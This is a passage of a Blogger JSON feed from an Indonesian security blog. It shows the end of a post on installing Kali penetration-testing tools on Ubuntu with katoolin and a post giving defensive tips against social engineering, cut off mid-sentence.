.\/install.sh\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRuRL0w323rGinqJpNmf4J59O4VOGg0A6TtoOJCYaqiTpDTwmgKkIsBUo6phWKoB_wV65j3zDT7-y3HtoEGimBI3DpfWJxd43IjUQ_xcUivy2S79tFtkl0bxF_aYH26Xu3J0NwNP5Gz5Kd\/s748\/3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"ubuntu hacking\" border=\"0\" data-original-height=\"146\" data-original-width=\"748\" height=\"124\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRuRL0w323rGinqJpNmf4J59O4VOGg0A6TtoOJCYaqiTpDTwmgKkIsBUo6phWKoB_wV65j3zDT7-y3HtoEGimBI3DpfWJxd43IjUQ_xcUivy2S79tFtkl0bxF_aYH26Xu3J0NwNP5Gz5Kd\/w640-h124\/3.png\" title=\"ubuntu hacking\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EPada proses ini Anda dapat ditinggal atau menunggu sambil Anda melakukan pekerjaan, setelah install sudah\u0026nbsp; selesai, Anda dapat menggunakan katooline dengan cara seperti ini\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQIMa8HkDm-mZJwtoShL3d_JrLZjQ10xUkHgYFuWlpLgFfcLYesAYqeZzaFA236moWqFrob7goVpD-iAUFHu90B14YIS6n_LOv2WkuwYEzcO8AU67e4VJL5S2mz5YKQWb_9MpPW6JtCTz_\/s1366\/4.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"ubuntu hacking\" border=\"0\" data-original-height=\"694\" data-original-width=\"1366\" height=\"326\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQIMa8HkDm-mZJwtoShL3d_JrLZjQ10xUkHgYFuWlpLgFfcLYesAYqeZzaFA236moWqFrob7goVpD-iAUFHu90B14YIS6n_LOv2WkuwYEzcO8AU67e4VJL5S2mz5YKQWb_9MpPW6JtCTz_\/w640-h326\/4.png\" title=\"ubuntu hacking\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Ci\u003EJika Anda terdapat pesan eror, mungkin ada beberapa perubahan pada signature tools kali linux, Anda dapat mengunjungi doc kali linux, kemudian konfigurasi repository ( repo ) nya, ikuti langkah - langkah yang ada disana atau Anda dapat membaca pesan eror tersebut lalu mencari tahu informasi di sumber terbuka\u0026nbsp;\u0026nbsp;\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003EOkok lanjut, setelah masuk ke dalam menu katooline, Anda dapat memilih tools apa saja yang ingin di install, kalau saya pilih nomor 1 atau install all, di poin ini bersifat opsional, Anda dapat memilih sesuai kebutuhan jika ingin mengisntall semua proses ini cukup lama dan ada beberapa paket yang hilang, jadi tidak 100% semua tools bisa terinstall, jika Anda ingin memaksa Anda dapat mendownload dan menkonfigurasi\u0026nbsp;secara manual, silahkan bisa dipikirkan kembali\u003Cbr \/\u003E\u003Cbr \/\u003ESelanjutnya setelah proses pengunduhan selesai Anda dapat melihat atau mengecek list apa saja tools yang sudah terinstall, dengan cara pilih nomor 4, Anda dapat melihat gambar berikut ini\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAmpKqy30GEijDZ0YPzpeMkTwwMDuKqeyBgoibDbPqYfYuaFh_wLtYZxD_cF25GH0xXhJ2CViSojcIhKlmoO-kuWCNoGgNVQaHbM0lHghDJSJzo2zK7AsT8ooivJ7dkhKeF71bBmloTpt-\/s640\/5.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"ubuntu hacking\" border=\"0\" data-original-height=\"640\" data-original-width=\"501\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAmpKqy30GEijDZ0YPzpeMkTwwMDuKqeyBgoibDbPqYfYuaFh_wLtYZxD_cF25GH0xXhJ2CViSojcIhKlmoO-kuWCNoGgNVQaHbM0lHghDJSJzo2zK7AsT8ooivJ7dkhKeF71bBmloTpt-\/w502-h640\/5.png\" title=\"ubuntu hacking\" width=\"502\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ELangkah terakhir, Anda dapat menginstall kali menu, untuk cara ini akan otomatis terkonfigurasi jadi Anda tinggal duduk manis hingga proses ini selesai, setelah proses ini selesai, Anda dapat membuka activity atau menu kemudian Anda akan menemukan beberapa tools yang sudah terinstall, berikut adalah hasil nya\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgx0aitiRiAWroBmFoPjei3roXMjwsYACgBJEZlzUFD4SbTSbstwsXUhx5No3zx6LNvZ6qCUYqQWXWbY2VVaijjM35FzTrha33zxXglMC3BmgvylHY40wUUNxMXHwsjlqOcK-O8Ukt7luz0\/s1361\/Screenshot+from+2021-08-03+15-16-46.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"ubuntu hacking\" border=\"0\" data-original-height=\"769\" data-original-width=\"1361\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgx0aitiRiAWroBmFoPjei3roXMjwsYACgBJEZlzUFD4SbTSbstwsXUhx5No3zx6LNvZ6qCUYqQWXWbY2VVaijjM35FzTrha33zxXglMC3BmgvylHY40wUUNxMXHwsjlqOcK-O8Ukt7luz0\/w640-h362\/Screenshot+from+2021-08-03+15-16-46.png\" title=\"ubuntu hacking\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ETara, tools sudah berhasil terinstall, sekarang Anda bisa mengetest nya, sebagai contoh saya akan mengetest metasploit, cara nya Anda buka terminal kemudian sudo su untuk masuk ke dalam akases root, setelah itu ketik perintah msfconsole\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJBmJl88vvu-0jOsyfZgzLen2hRaHei2Rp1TSE9cYnfEvcCKBUb6B9fOrr6BartjK40Ia8svMTnqDe6q9XsYGv4NT9nKQk25x5Oo_ONeqkK8XzXwLu87LtVXkBJNz1VrPA_RmAY3dcIIJk\/s1339\/6.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"ubuntu hacking\" border=\"0\" data-original-height=\"622\" data-original-width=\"1339\" height=\"298\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJBmJl88vvu-0jOsyfZgzLen2hRaHei2Rp1TSE9cYnfEvcCKBUb6B9fOrr6BartjK40Ia8svMTnqDe6q9XsYGv4NT9nKQk25x5Oo_ONeqkK8XzXwLu87LtVXkBJNz1VrPA_RmAY3dcIIJk\/w640-h298\/6.png\" title=\"ubuntu hacking\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EOK, tools sudah terinstall dan bisa digunakan dengan baik, saatnya belajar happy hacking\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EKesimpulan\u0026nbsp;\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EOkok, pada dasarnya semua sistem operasi dapat kita gunakan untuk hacking atau belajar hacking, entah itu mac, windows, linux Anda dapat memilih apa yang ingin digunakan, jika Anda bukan tipikal orang ingin ribet, Anda dapat mengisntall kali linux, parot os. Disana sudah dipersiapkan tools pentesting siap digunakan, Anda dapat mempelajari pola dari tools tersebut, tetapi distro tersebut bisa dikatakan lumayan susah jika Anda belum terbiasa dengan linux, jika Anda ingin menggunakan sah - sah saja, Anda dapat mempelajari sistem operasi tersebut. Sekian dari saya, terima kasih telah membaca artikel ini, selamat belajar\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.seccodeid.com\/feeds\/7699864873740842808\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/blog.seccodeid.com\/2021\/08\/setting-linux-ubuntu-untuk-hacking.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6751660949340906925\/posts\/default\/7699864873740842808"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6751660949340906925\/posts\/default\/7699864873740842808"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.seccodeid.com\/2021\/08\/setting-linux-ubuntu-untuk-hacking.html","title":"Setting linux ubuntu untuk hacking "}],"author":[{"name":{"$t":"Bayu_Ajie"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13884968699783046459"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"22","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUJ96EYIHrw6Qt3wg9tCZy758CoVLXLJbesCYKaoWs8_a1BLHDOz87Udu4TLyuMnALFhz_Vxtf_d1AZJZbkw1oBAV0euhiwqX4kXVBWm7-meTyoJFqDHOK22sNwX0eVIc\/s113\/raspi.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifzmV7xSi2K8VpfHmNdTMnHHRnCImXODFKL6tkLgsk1N194ft8gjlrE481ViS_9sOV-32JTEHEbK2-BBlsZxywvVj8SstHErdk7erTw0aqRKjR6rs_M7uIvc1u4aqD9W2UD03es8OrLNsT\/s72-w640-h426-c\/work-933061_1920.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blog.seccodeid.com/feeds/posts/default/-/social%20engineering?alt=json-in-script&callback=extractfeed&max-results=6
body_size: 9569
content:
// API callback
extractfeed({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6751660949340906925"},"updated":{"$t":"2025-06-05T12:46:21.924-07:00"},"category":[{"term":"IT"},{"term":"komputer"},{"term":"Pentesting"},{"term":"infosec"},{"term":"hacking"},{"term":"Malware"},{"term":"News"},{"term":"programming"},{"term":"CTF"},{"term":"Networking"},{"term":"linux"},{"term":"osint"},{"term":"Animal"},{"term":"Write up"},{"term":"kesehatan"},{"term":"tips and trick"},{"term":"webdev"},{"term":"Review"},{"term":"Vegan"},{"term":"brute force"},{"term":"cisco"},{"term":"game"},{"term":"lifestyle"},{"term":"teknik osint"},{"term":"weekend post"},{"term":"windows"},{"term":"HTB"},{"term":"Peta"},{"term":"Vegan Info"},{"term":"ekonomi"},{"term":"isu"},{"term":"makanan kucing"},{"term":"moba game"},{"term":"ransomware"},{"term":"social engineering"},{"term":"sosial media"},{"term":"whsikas"},{"term":"AI"},{"term":"AI Project"},{"term":"AR"},{"term":"ASM"},{"term":"Belajar"},{"term":"CIA"},{"term":"CMS"},{"term":"DIVA"},{"term":"Designer"},{"term":"Dota"},{"term":"Dynstr CTF Write Up"},{"term":"Google"},{"term":"IoT"},{"term":"Kpop"},{"term":"Previse ctf"},{"term":"Threat Intelligence"},{"term":"Web hosting"},{"term":"Wibbu"},{"term":"Wordpress"},{"term":"analis"},{"term":"backdoor HTB"},{"term":"classroom"},{"term":"dropship"},{"term":"ekonmi"},{"term":"fps game"},{"term":"google forms"},{"term":"gpg"},{"term":"graphql"},{"term":"laptop"},{"term":"laravel"},{"term":"lowongan kerja. loker"},{"term":"mental kepiting"},{"term":"motivasi"},{"term":"obat"},{"term":"reseller"},{"term":"resident evil"},{"term":"scam"},{"term":"sistem informasi"},{"term":"sistem operasi"},{"term":"stalking"},{"term":"sukses belajar"},{"term":"tiktok"},{"term":"tutorial"},{"term":"ubuntu"},{"term":"virus"},{"term":"vpn"},{"term":"vulnerability"},{"term":"web"},{"term":"web exploit"},{"term":"whiskas cat food"},{"term":"yara rules"}],"title":{"type":"text","$t":"Blog   Seccodeid"},"subtitle":{"type":"html","$t":"Membahas tentang general, opini, ulasan dan berbagai tutorial. Happy reading and keep learning "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/blog.seccodeid.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6751660949340906925\/posts\/default\/-\/social+engineering?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.seccodeid.com\/search\/label\/social%20engineering"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Seccodeid_Blog"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10287599207167502982"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"27","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhN9AM8l9VH0lLTpbWPGCbpqF2a6TaVX7355-n0Bh_pFM_UwtIbIs6mrkwq6MuJnZlffKeakqx7U9ouBPb_SBcvIobQiUT0SwQMTbYR3UAosSdB66AFiW2100TTZyY1YdE\/s134\/logo2.jpeg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6751660949340906925.post-4507808490940826431"},"published":{"$t":"2021-09-29T21:51:00.000-07:00"},"updated":{"$t":"2021-09-29T21:51:12.959-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"social engineering"}],"title":{"type":"text","$t":"Cara menghindari serangan social engineering "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrrfgtsbgLG4uJ3qcL1WMY2TO3lyfrVnU64UhPL4jnZZIKT-0mt0JsMt6V7Twp9OEn8mOfiOaV8_vYrC6bvjFtOYt-XJdnXtxQkxQJGOc61ZpqtkUx5od2hNEHw0_QxHgrp-y4yJrCt8ri\/s1920\/mr_robot.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrrfgtsbgLG4uJ3qcL1WMY2TO3lyfrVnU64UhPL4jnZZIKT-0mt0JsMt6V7Twp9OEn8mOfiOaV8_vYrC6bvjFtOYt-XJdnXtxQkxQJGOc61ZpqtkUx5od2hNEHw0_QxHgrp-y4yJrCt8ri\/w640-h360\/mr_robot.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cspan\u003Eimage by :\u003C\/span\u003E\u003Ca href=\"https:\/\/wall.alphacoders.com\/big.php?i=801771\" rel=\"nofollow\" target=\"_blank\"\u003E\u0026nbsp;https:\/\/wall.alphacoders.com\/big.php?i=801771\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EHallo, berjumpa lagi bersama saya Bayu Aji kali ini saya akan membuat trik antisipasi atau\u0026nbsp; menghindari serangan social engineering, pada artikel sebelumnya saya membahas trik\u0026nbsp;social engineering, saya rasa kurang pas jika saya tidak membahas cara menhindari serangan\u0026nbsp;social engineering. Pasalnya serangan ini masih dibilang ampuh dalam melakukan aktivitas peretasan\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ETerus apakah kita bisa kebal dari serangan social engineering ? Hmmm saya rasa tidak, bisa saja sewaktu - waktu saya atau Anda bisa terkena serangan ini, social engineering dapat menyerang kapan saja dan tidak kenal Anda itu siapa ( pandang bulu ). Teknik ini bisa saja digunakan oleh peretas untuk kepentingan pribadi, kesenangan biasa atau mengancam sesorang, masing - masing peretas pasti memiliki tujuan tertentu, untuk itu kita sebagai user (pengguna) harus berhati - hati dan selalu waspada\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EJika Anda ingin aman, pastikan Anda kurangi bermain internet, mengunggah hal bersifat pribadi di sosial media, saya sering menjumpai beberapa orang masih suka mengunggah hal pribadi di internet entah itu sosial media dan yang lainya. Yap menurut saya apa yang Anda unggah di internet sudah menjadi milik umum, artinya semua orang dapat bisa membaca, melihat mengklaim tanpa hak atau dengan sah, dan hal lainya, pada intinya bisa dikonsumsi oleh publik.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ELalu bagiamana caranya supaya kita bisa mengantisipasi dari serangan\u0026nbsp;\u0026nbsp;social engineering, phising atau scam. Okok sebetulnya cara ini bisa Anda lakukan tanpa modal ( biaya ) sedikit pun, cukup dengan kurangi rasa empati diri Anda, disini saya tidak mengajarkan Anda tidak menjadi orang berempati, tetapi mengurangi nya terutama pada orang baru yang Anda kenal\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EOkok, sekarang kita bahas, Anda dapat mengikuti cara yang saya berikan, cara ini saya buat simple dan cukup ampuh, mari simak poin - poin berikut ini\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ENever trust with people\u0026nbsp;\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EOkok, di poin pertama Anda cukup jangan terlalu percaya pada orang - orang, misalnya orang tersebut ingin meminjam smartphone atau laptop dengan alasan tertentu, cukup Anda membalas tidak bisa dan jelaskan mengapa Anda menolaknya atau Anda menawarkan solusi lain, disini saya tidak mengajari Anda tidak peduli dengan keadaan sekitar, tapi lihat kondisi terlebih dahulu apakah orang tersebut sedang dalam keadaan medesak, contoh nya ada orang kecelakaan, ambulan dan hal mendesak lainya, pastikan sebelum menolong orang lihat kondisi tertentu, pasal nya ada beberapa orang memanfaatkan hal seperti itu untuk keburukan, yap Anda bisa tahu sendiri hal apa yang bisa dilakukan, sedikit cerita saya pernah kejadian hal seperti itu, seseorang meminta bantuan kepada saya setelah saya tolong justru orang tersebut mengambil barang saya. Saya juga tidak berpikir lebih jauh saat itu, maka dari itu jika saya ingin menolong orang pastikan lihat kondisi terlebih dahulu, jika orang tersebut memaksa dan tidak menjelaskan masalah nya, saya cukup berkata \"maaf tidak bisa\" Saya tidak peduli mau dikata saya pelit atau sombong dan lain - lain, saya juga punya hak untuk membela diri, percayalah jika Anda pernah mengalami kejadian seperti ini, pasti Anda akan menjadi was- was pada orang baru, dan Anda akan berpikir demikian seperti saya supaya masalah yang dulu tidak terjadi kembali\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ESaya sarankan percayakan pada teman dekat atau sahabat, kerabat Anda dan pastinya orang tua, ingat jangan selalu percaya pada orang baru, jika saya ingin memimnta bantuan pasti saya menceritakan masalah yang sedang saya alami, tidak asal langsung meminta tolong dengan alasan yang tidak jelas\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EOkok, ada sedikit tips bagi Anda. Jika Anda ingin mengirimkan suatu file pada orang yang baru dikenal pastikan metadata di file Anda terbebas dari akses lokasi dan hal sensifitf lainya. Tools Anda dapat mencari sendiri di sumber terbuka, berikut penjelasan tentang metadata atau exif pada suatu file\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ETautan :\u0026nbsp;\u003Ca href=\"https:\/\/blog.seccodeid.com\/2021\/05\/metode-pelacakan-osint-dan-keaslian.html\"\u003Ehttps:\/\/blog.seccodeid.com\/2021\/05\/metode-pelacakan-osint-dan-keaslian.html\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EInformation gathering\u0026nbsp;\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDi poin ke dua cari tahu lebih dalam. Anda dapat mengetahui lebih mendalam, peretas pastinya sudah mengetahui Anda lebih dalam, misalnya profil Anda, teman dekat, hobi dan hal lainya. Untuk itu jika Anda mendapatkan pesan atau didatangi oleh orang asing jangan langsung percaya, Anda dapat mencari tahu lebih dalam, contoh kasus. Anda mendapatkan sebuah email dari orang tak dikenal berisi tawaran, promosi dan lainya Anda dapat mencari tahu lebih dalam, misalnya Anda mencari profil tersebut, menggunakan checker, mengecek header email pastikan data yang Anda temui sesuai dengan profil si pengirim atau pun dns, spf, dmarc yang sama dengan situs aslinya. Jika hasil\u0026nbsp;penelusuran berbeda kemudian\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;masih sedikit dan tidak meyakinkan Anda patut curiga\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELalu bagaimana cara mengtasi serangan\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003Esocial engineering secara langsung ? Cara ini Anda menanyakan perihal profil pada lawan bicara Anda, si penyerang akan bersifat manipulatif dan terencana, jadi Anda cukup meyakinkan lawan bicara Anda semisal gerak gerik, ekpresi wajah, tatapan mata dan gestur tubuh. Ini sangat berguna untuk melihat orang tersebut dapat dipercaya atau tidak, jika dirasa kurang meyakinkan cukup tinggalkan, dan tidak usah diperdulikan lagi\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EPerhatikan sosial media\u0026nbsp;\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EJika Anda bermain sosial media saran saya gunakanlah email yang berbeda pada setiap 